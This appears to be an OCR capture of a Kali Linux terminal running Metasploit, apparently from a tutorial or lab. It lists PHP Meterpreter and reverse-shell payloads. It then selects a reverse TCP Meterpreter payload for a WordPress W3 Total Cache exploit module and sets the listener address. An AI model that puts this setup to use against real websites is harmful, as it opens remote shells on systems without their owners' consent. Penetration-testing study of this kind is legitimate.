 root@kali: ~
File Edit View Search Terminal Help
php/exec normal PHP Execute Command
php/meterpreter/bind_tcp normal PHP Meterpreter, Bind TCP Stager
php/meterpreter/bind_tcp_ipv6 normal PHP Meterpreter, Bind TCP Stager IPv6
php/meterpreter/bind_tcp_ipv6_uuid normal PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
php/meterpreter/bind_tcp_uuid normal PHP Meterpreter, Bind TCP Stager with UUID Support
php/meterpreter/reverse_tcp normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter/reverse_tcp_uuid normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter_reverse_tcp normal PHP Meterpreter, Reverse TCP Inline
php/reverse_perl normal PHP Command, Double Reverse TCP Connection (via Perl)
php/reverse_php normal PHP Command Shell, Reverse TCP (via PHP)
msf exploit(unix/webapp/wp_total_cache_exec) > use php/meterpreter/reverse_tcp
msf payload(php/meterpreter/reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(php/meterpreter/reverse_tcp) > set LHOST 192.168.211.130
LHOST => 192.168.211.130
msf payload(php/meterpreter/reverse_tcp) >